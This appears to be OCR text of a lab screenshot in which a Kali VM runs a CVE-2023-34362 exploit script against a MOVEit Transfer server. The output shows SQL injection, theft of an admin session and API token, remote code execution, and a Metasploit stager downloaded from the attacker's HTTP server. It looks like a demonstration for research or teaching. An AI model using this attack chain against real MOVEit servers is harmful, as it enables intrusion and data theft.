 Kali Linux 2023.1 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2023.1
cl0p.exe cve-2023-34362.py msfstager.exe
(kali㉿kali)-[~/cve-2023-34362]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.111.143 - - [05/Jun/2023 20:17:01] "GET /msfstager.exe HTTP/1.1" 200 -
192.168.111.143 - - [05/Jun/2023 20:17:01] "GET /msfstager.exe HTTP/1.1" 200 -
(kali㉿kali)-[~/cve-2023-34362]
$ python3 cve-2023-34362.py https://192.168.111.143
[+] connecting to https://192.168.111.143
[+] session id is 'wx11s10peur1boa3wljp3rz1'
[*] triggering sql injection
[+] admin session id is '2zglopefv4aux0kpuwemgur1'
[*] stealing api tokens...
[+] api token is bhUU77sa6mVqShIxfbM4OQZxmyIRnV0P4M9PivTzVTgghH6zIB...
[*] initiating resumable file upload
[*] patching database for rce
[*] triggering remote code execution
[*] exploit seems to have completed successfully!
(kali㉿kali)-[~/cve-2023-34362]
$
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/3/2023 12:25:00 PM
Password expires Never
Password changeable 6/3/2023 12:25:00 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 6/5/2023 5:15:05 PM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
c:\windows\system32\inetsrv>
MOVEit Server 2019 - VMware Workstation
File Edit View VM Tabs Help
MOVEit Server 2019
Recycle Bin server_notes
MOVEit-Transfer notepad
King Julien XIII Q2-2023
Firefox calc
MOVEit Transfer libdev123
2022-docs config
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
5:17 PM
6/5/2023
1